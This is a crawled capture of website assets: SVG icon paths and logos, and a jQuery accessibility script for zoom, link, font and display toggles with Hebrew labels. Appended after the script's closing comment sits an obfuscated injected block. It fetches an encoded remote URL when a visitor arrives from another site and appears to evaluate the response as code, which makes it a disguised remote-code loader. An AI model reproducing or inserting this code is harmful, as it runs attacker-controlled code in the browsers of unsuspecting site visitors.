,0,0-.25.27A.19.19,0,0,1,45.56,24.17ZM48.21,24a.19.19,0,0,1-.17-.1.21.21,0,0,1,0-.23c.09-.11.17-.23.25-.35a3.89,3.89,0,0,1,.28-.39,1.09,1.09,0,0,0,.13-.17,2,2,0,0,1,.4-.42.2.2,0,0,1,.13,0,.32.32,0,0,1,.22.12.33.33,0,0,1,0,.32,2.38,2.38,0,0,1-.64.83l-.24.22a.61.61,0,0,1-.35.21Zm-4.91-.92a.18.18,0,0,1-.15-.07.18.18,0,0,1,0-.24,6.83,6.83,0,0,1,.68-.83l.27-.3.12-.12a1.7,1.7,0,0,1,.46-.37h.07a.3.3,0,0,1,.31.16.39.39,0,0,1,0,.39,2,2,0,0,1-.45.46l-.41.34a4.65,4.65,0,0,1-.79.56Zm-8.36-.4h-.06a.19.19,0,0,1-.14-.2,1.18,1.18,0,0,1,.26-.59l.07-.09a13.33,13.33,0,0,1,1.24-1.5.38.38,0,0,1,.25-.13.36.36,0,0,1,.18.07.17.17,0,0,1,.07.16,1.22,1.22,0,0,1-.31.68l-.08.09a14.62,14.62,0,0,1-1.22,1.28l-.09.15A.2.2,0,0,1,34.94,22.67ZM53,22.4l-.09,0a.2.2,0,0,1-.11-.22,1.66,1.66,0,0,1,.29-.58l.19-.27a2.08,2.08,0,0,1,.55-.56.17.17,0,0,1,.1,0H54l.12,0a.2.2,0,0,1,.15.24,1.56,1.56,0,0,1-.5.72l-.12.12a2.18,2.18,0,0,1-.22.21,1.6,1.6,0,0,0-.26.26A.21.21,0,0,1,53,22.4Zm-42.64-.06a.19.19,0,0,1-.15-.07.2.2,0,0,1,0-.25,3.28,3.28,0,0,0,.2-.31,6.15,6.15,0,0,1,.37-.52.27.27,0,0,1,.2-.11h.05a.19.19,0,0,1,.15.06.23.23,0,0,1,.07.2,2.19,2.19,0,0,1-.29.5,1.71,1.71,0,0,1-.49.48A.17.17,0,0,1,10.39,22.34Zm30.15-.14a.19.19,0,0,1-.15-.07.45.45,0,0,1,0-.52,4.84,4.84,0,0,1,.7-1,.46.46,0,0,1,.32-.17.49.49,0,0,1,.16.05.23.23,0,0,1,.09.12.63.63,0,0,1-.14.47,5.35,5.35,0,0,1-.73.83l-.05.13a.2.2,0,0,1-.15.14ZM51,21.64h0l-.05,0a.21.21,0,0,1-.09-.26,1.35,1.35,0,0,1,.24-.37l.17-.19a5,5,0,0,1,.92-.92.58.58,0,0,1,.21-.07h.13a.26.26,0,0,1,.14.09.24.24,0,0,1,0,.16,1.2,1.2,0,0,1-.4.57l-.07.08-.29.25a6.21,6.21,0,0,1-.68.54A.38.38,0,0,1,51,21.64Zm-2.36-.85a.15.15,0,0,1-.09,0,.2.2,0,0,1-.11-.22,1.22,1.22,0,0,1,.29-.51l.07-.09a6.61,6.61,0,0,1,.51-.53.48.48,0,0,1,.2-.07.25.25,0,0,1,.21.1c0,.05.07.13,0,.19a2.39,2.39,0,0,1-.4.52l-.14.14-.21.21a1.45,1.45,0,0,0-.22.21A.18.18,0,0,1,48.63,20.79Zm-9.9-.28a.18.18,0,0,1-.12-.05.2.2,0,0,1,0-.26,4.73,4.73,0,0,1,.76-1,.62.62,0,0,1,.44-.24.32.32,0,0,1,.18.12c0,.06.07.13,0,.18a3.81,3.81,0,0,1-.87,1l-.24.22A.2.2,0,0,1,38.73,20.51ZM45,20.38a.19.19,0,0,1-.15-.07.2.2,0,0,1,0-.22,6.08,6.08,0,0,1,.55-.84l.1-.13a1.51,1.51,0,0,1,.57-.53l.13,0a.33.33,0,0,1,.3.22.34.34,0,0,1-.09.37,7.73,7.73,0,0,1-.57.59l-.28.27-.13.12a.87.87,0,0,1-.34.24ZM15,20.35a.18.18,0,0,1-.15-.13.52.52,0,0,1,.13-.5s.05-.08.06-.08a4.12,4.12,0,0,1,.93-1,.28.28,0,0,1,.12,0l.07,0a.19.19,0,0,1,.12.15.32.32,0,0,1,0,.29,3.05,3.05,0,0,1-.73.91l-.33.34a.21.21,0,0,1-.15.07Zm32.21-.86a.2.2,0,0,1-.16-.07l.16-.13-.21.06a.19.19,0,0,1,0-.21,2.71,2.71,0,0,1,.38-.59l.16-.21c.16-.22.32-.42.59-.44h0a.19.19,0,0,1,.17.1.66.66,0,0,1,.11.2.7.7,0,0,1-.24.51l-.43.36-.13.1c-.08.07-.16.12-.18.19a.21.21,0,0,1-.16.13ZM34.8,19.24a.19.19,0,0,1-.15-.07.2.2,0,0,1,0-.22,3.83,3.83,0,0,1,.63-.91,1.06,1.06,0,0,1,.23-.16l.12,0,.09,0a.2.2,0,0,1,.12.15.48.48,0,0,1,0,.29,1.94,1.94,0,0,1-.53.63,1,1,0,0,1-.4.28Zm-1.62-1.19a.21.21,0,0,1-.12,0l.12-.16L33,18a.36.36,0,0,1-.12-.18.81.81,0,0,1,.21-.53l.12-.16a7.87,7.87,0,0,1,1-1.13.35.35,0,0,1,.17-.06.23.23,0,0,1,.17.08.35.35,0,0,1,0,.31,2.88,2.88,0,0,1-.85,1.18,1.17,1.17,0,0,1-.16.15c-.11.09-.18.15-.2.24a.19.19,0,0,1-.12.14Zm5.29,0a.23.23,0,0,1-.11,0,.22.22,0,0,1-.09-.17.87.87,0,0,1,.18-.48l.16-.23a2.27,2.27,0,0,1,.4-.48.8.8,0,0,1,.38-.16h0a.15.15,0,0,1,.13.05.15.15,0,0,1,.07.15.31.31,0,0,1-.06.33,5.06,5.06,0,0,1-.51.54l-.3.3a.74.74,0,0,1-.19.16Zm6.28-.3a.19.19,0,0,1-.13-.05l0,0a.3.3,0,0,1-.07-.25,3.31,3.31,0,0,1,.43-.77.61.61,0,0,1,.46-.29c.1,0,.25.12.24.22a1.18,1.18,0,0,1-.43.71,1.22,1.22,0,0,0-.27.35.22.22,0,0,1-.15.11Zm-18.89-.06a.2.2,0,0,1-.15-.06.21.21,0,0,1,0-.24,2.5,2.5,0,0,1,.57-.64.59.59,0,0,1,.31-.15h0a.17.17,0,0,1,.15.07.2.2,0,0,1,0,.2,1.15,1.15,0,0,1-.33.41l-.09.08a1.5,1.5,0,0,1-.43.31Zm-7.73,0a.17.17,0,0,1-.12,0,.19.19,0,0,1-.07-.23.92.92,0,0,1,.17-.25c.29-.34.59-.67.89-1a.51.51,0,0,1,.36-.2l.13,0a.31.31,0,0,1,.2.24.34.34,0,0,1-.1.33,2.65,2.65,0,0,1-.49.45l-.2.16c-.2.17-.41.32-.62.47A.37.37,0,0,1,18.13,17.64Zm5.41-1.22-.09,0-.05,0a.23.23,0,0,1-.11-.27,2.86,2.86,0,0,1,.47-.7l.12-.15a1.21,1.21,0,0,1,.52-.41h.1a.37.37,0,0,1,.2.15.36.36,0,0,1,0,.31,1.78,1.78,0,0,1-.48.56l-.14.13-.15.13a.7.7,0,0,0-.21.21A.21.21,0,0,1,23.54,16.42Zm18-.08h-.07l-.07,0a.19.19,0,0,1-.11-.14.18.18,0,0,1,.05-.17c.08-.1.14-.2.21-.3l.18-.28.11-.13a1.56,1.56,0,0,1,.46-.5.49.49,0,0,1,.16,0,.34.34,0,0,1,.26.12.55.55,0,0,1,.06.26.79.79,0,0,1-.31.49c-.2.19-.35.32-.51.45l-.28.24A.19.19,0,0,1,41.54,16.34Zm-25.08-.17H16.4l0,0a.21.21,0,0,1-.11-.26,3.17,3.17,0,0,1,.58-.82.63.63,0,0,1,.42-.23l.14,0c.16.15.26.35,0,.64a6.26,6.26,0,0,1-.66.49l0,0A.28.28,0,0,1,16.46,16.17ZM28.52,16a.15.15,0,0,1-.09,0h0a.24.24,0,0,1-.11-.13.22.22,0,0,1,0-.16,14.41,14.41,0,0,1,1.14-1.5,2.73,2.73,0,0,1,.47-.43.49.49,0,0,1,.17-.06l.05.21.05-.19a.18.18,0,0,1,.14.11.19.19,0,0,1,0,.18,6.79,6.79,0,0,1-1,1.2l-.29.31-.2.2a1,1,0,0,0-.2.2A.21.21,0,0,1,28.52,16ZM20.61,16a.21.21,0,0,1-.15-.08.19.19,0,0,1,0-.27l0,0c.34-.41.64-.76,1-1.1l.1-.11A1.91,1.91,0,0,1,22,14a.21.21,0,0,1,.18,0,.21.21,0,0,1,.11.15.45.45,0,0,1,0,.33,2.11,2.11,0,0,1-.56.67l-.15.13a5.92,5.92,0,0,1-.85.65A.15.15,0,0,1,20.61,16Zm13.78-.55a.19.19,0,0,1-.1,0l.1-.17-.16.14a.21.21,0,0,1-.1-.25,1.34,1.34,0,0,1,.22-.37,2.75,2.75,0,0,1,.61-.58.39.39,0,0,1,.25-.08.38.38,0,0,1,.18.09s.08.11.07.16a1.38,1.38,0,0,1-.61.76,1.94,1.94,0,0,0-.31.26A.23.23,0,0,1,34.39,15.4Zm-15.5-.55a.24.24,0,0,1-.14,0,.21.21,0,0,1,0-.26,4.17,4.17,0,0,1,.63-.69l.11-.1a2.79,2.79,0,0,1,.57-.42l.09,0h0a.34.34,0,0,1,.22.12c0,.06.08.14,0,.2a3.51,3.51,0,0,1-1.05.95l-.33.23A.19.19,0,0,1,18.89,14.85Zm17.3-.24a.18.18,0,0,1-.15-.07.2.2,0,0,1,0-.26l.27-.31.38-.45.2-.21a2.35,2.35,0,0,1,.62-.55l.13,0,.13,0a.18.18,0,0,1,.15.08A.2.2,0,0,1,38,13a1.08,1.08,0,0,1-.36.54,7.22,7.22,0,0,1-1.3,1A.17.17,0,0,1,36.19,14.61ZM33.06,12l-.12,0a.2.2,0,0,1-.11-.11.22.22,0,0,1,0-.16,3.2,3.2,0,0,1,.4-.63l.19-.26a1.88,1.88,0,0,1,.4-.45.58.58,0,0,1,.22-.08.31.31,0,0,1,.24.1.54.54,0,0,1,.09.22.77.77,0,0,1-.26.47l-.11.12a7.93,7.93,0,0,1-.67.62A.35.35,0,0,1,33.06,12Zm-1.22-.75a.23.23,0,0,1-.11,0,.35.35,0,0,1-.12-.15c0-.06,0-.13,0-.17a5.49,5.49,0,0,1,.64-.76.44.44,0,0,1,.32-.15.33.33,0,0,1,.27.15c.06.1.12.27-.1.49a2.52,2.52,0,0,1-.43.32l-.34.25A.15.15,0,0,1,31.84,11.21ZM29.53,9.69a.16.16,0,0,1-.14-.07.19.19,0,0,1,0-.25,7.43,7.43,0,0,1,.68-.84l.13-.14a3.22,3.22,0,0,1,.63-.59.84.84,0,0,1,.17,0,.3.3,0,0,1,.26.13.39.39,0,0,1,0,.26,1.84,1.84,0,0,1-.5.59l-.3.27a7.76,7.76,0,0,1-.83.66A.2.2,0,0,1,29.53,9.69Zm-2.19-.57-.09,0h0A.26.26,0,0,1,27.12,9a.23.23,0,0,1,0-.16,10.24,10.24,0,0,1,.83-1l.12-.13a3.17,3.17,0,0,1,.69-.6.18.18,0,0,1,.1,0H29c.11,0,.25.18.22.28a.69.69,0,0,1-.14.3,6.88,6.88,0,0,1-.89.9L28,8.63a2.09,2.09,0,0,1-.28.22l-.26.21A.16.16,0,0,1,27.34,9.12ZM16.51,8.18a.16.16,0,0,1-.14-.07.19.19,0,0,1,0-.27,3.17,3.17,0,0,0,.29-.35l.27-.32c1.13-1.3,2.33-2.58,3.49-3.82L21.59,2.1a.65.65,0,0,1,.2-.17.15.15,0,0,1,.09,0h0a1,1,0,0,1,.26,0,.27.27,0,0,1,.17.14.23.23,0,0,1,0,.2c-.34.38-.69.74-1,1.11l-.66.7c-.78.83-1.56,1.65-2.35,2.47l-.08.07c-.49.5-1,1-1.55,1.49A.21.21,0,0,1,16.51,8.18ZM18.82,8l-.08,0-.07,0a.2.2,0,0,1-.1-.27,3.54,3.54,0,0,1,.54-.77l.09-.11c.12-.12.23-.25.42-.25a.21.21,0,0,1,.19.12.58.58,0,0,1-.16.6,1.94,1.94,0,0,1-.37.35,1.29,1.29,0,0,0-.29.28A.21.21,0,0,1,18.82,8Zm8-.13h-.08a.21.21,0,0,1-.12-.23,3.26,3.26,0,0,1,.51-1l.08-.11c.12-.16.22-.29.39-.29a.44.44,0,0,1,.19.07.28.28,0,0,1,.08.11.64.64,0,0,1-.11.45,3.15,3.15,0,0,1-.45.56c-.11.13-.23.25-.33.39A.21.21,0,0,1,26.85,7.83ZM24.6,6.64l-.08,0a.2.2,0,0,1-.12-.12.2.2,0,0,1,0-.17,4.91,4.91,0,0,1,.47-.63L25,5.54a1.71,1.71,0,0,1,.56-.49l.1,0a.42.42,0,0,1,.24.12.37.37,0,0,1,0,.34,1.38,1.38,0,0,1-.44.51l-.14.12a2.65,2.65,0,0,1-.26.21,2.35,2.35,0,0,0-.29.26.22.22,0,0,1-.15.06ZM21.55,5a.19.19,0,0,1-.1,0L21.4,5a.19.19,0,0,1-.07-.26,5,5,0,0,1,.36-.63l.07-.1a.92.92,0,0,1,.3-.33.47.47,0,0,1,.17,0,.34.34,0,0,1,.3.19.32.32,0,0,1,0,.34,3.48,3.48,0,0,1-.46.48,2.19,2.19,0,0,0-.34.34A.2.2,0,0,1,21.55,5Z"/></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://kd.ak-digital.net/assets/accessibility/accessibility.js?ver=8
body_size: 5609
content:
//ACCESIBILITY SCRIPTS

var baseUrl = document.location.origin + '/';

$(document).on("click", "#collapseAccessibility > button", function(){
    $(this).parent(".accessibility").toggleClass("in");
    if($(this).parent(".accessibility").hasClass("in")) {
        $(this).parent(".accessibility").find("*[tabindex]").attr("tabindex", "1");
    } else {
        $(this).parent(".accessibility").find("*[tabindex]").attr("tabindex", "-1");
    }
    $(this).attr("tabindex", "1");
});

function toggleAccessibilityZoom(btn, action) {
    if($("body").hasClass("zoom-3")) {
        if(action < 0) {
            $("body").removeClass("zoom-3");
            $("body").addClass("zoom-2");
        }
    } else if($("body").hasClass("zoom-2")) {
        if(action > 0) {
            $("body").removeClass("zoom-2");
            $("body").addClass("zoom-3");
        } else {
            $("body").removeClass("zoom-2");
            $("body").addClass("zoom-1");
        }
    } else if($("body").hasClass("zoom-1")) {
        if(action > 0) {
            $("body").removeClass("zoom-1");
            $("body").addClass("zoom-2");
        } else {
            $("body").removeClass("zoom-1");
        }
    } else {
        if(action > 0) {
            $("body").addClass("zoom-1");
        }
    }

    $.get(baseUrl + '/accessibility?accessibility=zoom&action=' + action);
}

function toggleAccessibilityLinks(btn) {
    $(btn).toggleClass('off');
    var img = $(btn).closest('li').find('.preview');
    if($(btn).hasClass('off')) {
        img.attr("src", img.attr("src").replace("link_on", "link_off"));
        $(btn).find('span').text('הדלק');
    } else {
        img.attr("src", img.attr("src").replace("link_off", "link_on"));
        $(btn).find('span').text('כבה');
    }
    $("body").toggleClass("link-accessibility");
    $.get(baseUrl + '/accessibility?accessibility=links');
}

function toggleAccessibilityFont(btn) {
    $(btn).toggleClass('off');
    var img = $(btn).closest('li').find('.preview');
    if($(btn).hasClass('off')) {
        img.attr("src", img.attr("src").replace("text_on", "text_off"));
        $(btn).find('span').text('הדלק');
    } else {
        img.attr("src", img.attr("src").replace("text_off", "text_on"));
        $(btn).find('span').text('כבה');
    }
    $("body").toggleClass("font-accessibility");
    $.get(baseUrl + '/accessibility?accessibility=font');
}

function toggleAccessibilityDisplay(btn) {
    $(btn).toggleClass('off');
    var img = $(btn).closest('li').find('.preview');
    if($(btn).hasClass('off')) {
        $("#accessibilityDisplay").attr("data-href", $("#accessibilityDisplay").attr("href"));
        $("#accessibilityDisplay").attr("href", "");
        img.attr("src", img.attr("src").replace("eye_on", "eye_off"));
        $(btn).find('span').text('הדלק');
    } else {
        $("#accessibilityDisplay").attr("href", $("#accessibilityDisplay").attr("data-href"));
        $("#accessibilityDisplay").attr("data-href", "");
        
        img.attr("src", img.attr("src").replace("eye_off", "eye_on"));
        $(btn).find('span').text('כבה');
    }
    
    $.get(baseUrl + '/accessibility?accessibility=display');
}
// END END ACCESIBILITY SCRIPTS;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/patchStar.svg?v=8
body_size: 835
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.13 77.14"><defs><style>.cls-1,.cls-4{fill:none;}.cls-1,.cls-2,.cls-4{stroke:#e0b382;stroke-miterlimit:10;}.cls-2{fill:#21262f;stroke-width:0.79px;}.cls-3{fill:#e0b382;}.cls-4{stroke-width:2px;}</style></defs><title>patchStar</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="27.45 53.86 15.87 75.42 14.61 60.71 1.2 67.54 12.78 45.98"/><polyline class="cls-1" points="32.68 53.86 44.26 75.42 45.52 60.71 58.93 67.54 47.35 45.98"/><circle class="cls-2" cx="30.59" cy="28.33" r="27.93"/><polygon class="cls-3" points="30.52 35.34 23.25 39.16 24.64 31.07 18.76 25.34 26.89 24.16 30.52 16.8 34.15 24.16 42.27 25.34 36.4 31.07 37.78 39.16 30.52 35.34"/><circle class="cls-4" cx="30.59" cy="28.33" r="23.01"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/insta.svg?v=8
body_size: 1558
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.86 25.86"><defs><style>.cls-1{fill:#e0b382;}</style></defs><title>insta</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M12.93,25.86c-3.62,0-4.09,0-5.5-.08a9.55,9.55,0,0,1-3.1-.59,6,6,0,0,1-2.21-1.44A6.11,6.11,0,0,1,.67,21.54a9.72,9.72,0,0,1-.59-3.11C0,17,0,16.55,0,12.93s0-4.09.08-5.5a9.55,9.55,0,0,1,.59-3.1A6.17,6.17,0,0,1,2.11,2.11,6.13,6.13,0,0,1,4.32.67,9.67,9.67,0,0,1,7.43.08C8.86,0,9.33,0,12.93,0S17,0,18.43.08a9.6,9.6,0,0,1,3.1.59,6.13,6.13,0,0,1,2.21,1.44,6,6,0,0,1,1.44,2.21,9.39,9.39,0,0,1,.6,3.11c.06,1.41.08,1.88.08,5.5s0,4.09-.08,5.5a9.6,9.6,0,0,1-.59,3.1,6.4,6.4,0,0,1-3.66,3.66,9.6,9.6,0,0,1-3.1.59C17,25.84,16.55,25.86,12.93,25.86Zm0-24.36c-3.59,0-4,0-5.43.08a7.66,7.66,0,0,0-2.63.49,4.48,4.48,0,0,0-1.7,1.11,4.45,4.45,0,0,0-1.11,1.7A8,8,0,0,0,1.57,7.5c-.06,1.41-.07,1.84-.07,5.43s0,4,.07,5.43A7.91,7.91,0,0,0,2.07,21a4.44,4.44,0,0,0,1.11,1.7,4.46,4.46,0,0,0,1.69,1.1,7.6,7.6,0,0,0,2.63.49c1.43.07,1.86.08,5.43.08s4,0,5.43-.08A7.66,7.66,0,0,0,21,23.79a4.89,4.89,0,0,0,2.8-2.8,7.72,7.72,0,0,0,.49-2.63c.07-1.42.08-1.84.08-5.43s0-4-.08-5.43a7.66,7.66,0,0,0-.49-2.63,4.48,4.48,0,0,0-1.11-1.7A4.73,4.73,0,0,0,21,2.06a7.85,7.85,0,0,0-2.62-.48C16.94,1.51,16.52,1.5,12.93,1.5Z"/><path class="cls-1" d="M12.93,19.34a6.42,6.42,0,1,1,6.41-6.41A6.42,6.42,0,0,1,12.93,19.34ZM12.93,8a4.92,4.92,0,1,0,4.92,4.92A4.93,4.93,0,0,0,12.93,8Z"/><path class="cls-1" d="M20.07,4.18a1.61,1.61,0,1,1-1.6,1.6A1.61,1.61,0,0,1,20.07,4.18Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/meatology.svg?v=8
body_size: 6403
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 440.18 52.93"><defs><style>.cls-1{fill:#fff;}</style></defs><title>meatology</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M60.83,43.45c.23,2.37.71,6,3.55,6.95a14.7,14.7,0,0,0,4.5.63c.32,0,.56.16.56.47s-.64.64-1.43.64c-1.58,0-9.32-.08-11.84-.32-1.66-.16-2-.39-2-.71a.57.57,0,0,1,.47-.55c.4-.08.48-1.11.32-2.37L51.66,14.06H51.5L34.76,48.34c-1.42,2.93-1.82,3.56-2.45,3.56s-1-.63-2.37-3.08c-1.82-3.32-6.4-11.93-8.14-15.56C19.75,29,14.14,17.69,13,14.93h-.32L10,45.26c-.08,1-.08,2.29-.08,3.4a1.89,1.89,0,0,0,1.66,1.9,11.62,11.62,0,0,0,2.69.39.59.59,0,0,1,.55.48c0,.47-.47.63-1.26.63-2.61,0-5.93-.24-6.48-.24s-3.95.24-5.84.24C.47,52.06,0,51.9,0,51.43c0-.24.32-.48.71-.48a13.44,13.44,0,0,0,2.06-.24c2.29-.39,2.36-2.84,2.68-5.37L10.51,1.5c.08-.71.39-1.18.79-1.18a1.58,1.58,0,0,1,1.42,1l21,41.71L54,1.42c.32-.63.64-1.1,1.11-1.1s.87.55,1,1.81Z"/><path class="cls-1" d="M77,20.7c0-10.43,0-12.33-.15-14.46C76.71,4,76.31,2.84,74,2.53a22.08,22.08,0,0,0-2.37-.16.68.68,0,0,1-.55-.55c0-.4.32-.56,1.11-.56,3.16,0,7.66.16,8.05.16s15,.08,16.59,0c1.34-.08,2.61-.31,3.16-.39.32-.08.63-.32.95-.32s.32.32.32.63c0,.48-.4,1.27-.56,3.16-.08.63-.23,3.64-.39,4.43-.08.31-.32.71-.63.71s-.56-.32-.56-.87a7.48,7.48,0,0,0-.39-2.37c-.48-1.11-1.19-1.58-5-2.06-1.18-.15-9.24-.23-10-.23-.32,0-.4.23-.4.71V23.07c0,.47,0,.71.4.71.87,0,10,0,11.61-.16s2.69-.24,3.4-.95c.47-.47.79-.87,1-.87s.4.16.4.56a34.34,34.34,0,0,0-.55,3.71c-.16,1.34-.32,3.87-.32,4.34s-.16,1.27-.63,1.27-.48-.24-.48-.64a6.06,6.06,0,0,0-.31-2.21c-.24-.95-.87-1.74-3.56-2-1.89-.24-9.32-.32-10.5-.32a.42.42,0,0,0-.48.48v5.61c0,2.29-.07,10.11,0,11.45.16,4.5,1.43,5.37,8.3,5.37,1.82,0,5.13,0,7-.71s2.76-2,3.16-4.66c.16-.79.32-1,.71-1s.47.56.47,1a56.56,56.56,0,0,1-.94,6.48c-.48,1.73-1.19,1.73-3.87,1.73-5.22,0-9.25-.15-12.09-.23s-4.74-.16-5.77-.16c-.15,0-1.5,0-3,.08-1.34.08-2.92.16-4,.16-.71,0-1.1-.16-1.1-.56a.53.53,0,0,1,.55-.55c.63,0,1.5-.24,2.13-.31,1.35-.24,1.5-1.58,1.82-3.56A138.76,138.76,0,0,0,77,32.55Z"/><path class="cls-1" d="M126.4,2.61C127.27.39,127.58,0,128.06,0c.71,0,.95,1,1.66,2.45C131,5.29,142.12,33,146.38,43.21c2.53,6,4.43,6.87,5.93,7.35a9.84,9.84,0,0,0,2.76.39c.4,0,.87.16.87.55s-.79.56-1.58.56c-1,0-6.16,0-11-.16-1.34-.08-2.45-.08-2.45-.47s.16-.32.48-.48a1.27,1.27,0,0,0,.63-1.82l-6.24-15.4c-.16-.32-.24-.39-.63-.39h-16a.72.72,0,0,0-.71.55l-4,10.74a14,14,0,0,0-1,4.5c0,1.35,1.19,1.82,2.37,1.82h.63c.56,0,.72.24.72.55s-.4.56-1,.56c-1.66,0-5.45-.24-6.24-.24s-4.19.24-7,.24c-.87,0-1.34-.16-1.34-.56a.61.61,0,0,1,.63-.55,19.16,19.16,0,0,0,2-.16c3.16-.39,4.5-2.76,5.85-6.16Zm7.74,28c.32,0,.32-.16.24-.47L127.5,11.69c-.39-1-.79-1-1.18,0L119.84,30.1c-.08.31,0,.47.24.47Z"/><path class="cls-1" d="M170.48,32.55c0,6.47,0,11.77.32,14.53.23,2,.55,3.24,2.68,3.56a28.32,28.32,0,0,0,3.16.31.49.49,0,0,1,.55.55c0,.32-.31.56-1.1.56-3.79,0-8.22-.24-8.61-.24s-5.14.24-7.19.24c-.79,0-1.11-.16-1.11-.56,0-.23.16-.47.56-.47a9.11,9.11,0,0,0,2-.32c1.42-.31,1.82-1.65,2.05-3.63.32-2.76.32-8.06.32-14.53V4.34l-10,.16c-4.35.08-6,.56-7,2.14A10.87,10.87,0,0,0,146,8.77c-.16.55-.39.63-.71.63a.52.52,0,0,1-.47-.55c0-.71,1.34-6.72,1.5-7.27s.47-1.26.71-1.26a24.28,24.28,0,0,0,3.08.79c2,.23,4.66.31,5.45.31h26.23a35.82,35.82,0,0,0,5-.31c1-.16,1.66-.32,2-.32s.31.39.31.79c0,2.05-.23,6.87-.23,7.66,0,.55-.32.87-.64.87s-.47-.24-.55-1.18l-.08-.72c-.23-2.05-1.74-3.55-8.37-3.71l-8.69-.16Z"/><path class="cls-1" d="M216.61.32c15.65,0,27.49,9.55,27.49,25.19,0,15-11.13,27.42-27.88,27.42-19,0-27.17-14.3-27.17-26.39C189.05,15.72,197.42.32,216.61.32Zm1.58,49.84c6.25,0,18.81-3.32,18.81-22.75,0-16.11-9.8-24.57-20.78-24.57-11.61,0-20,7.27-20,21.89C196.23,40.37,205.63,50.16,218.19,50.16Z"/><path class="cls-1" 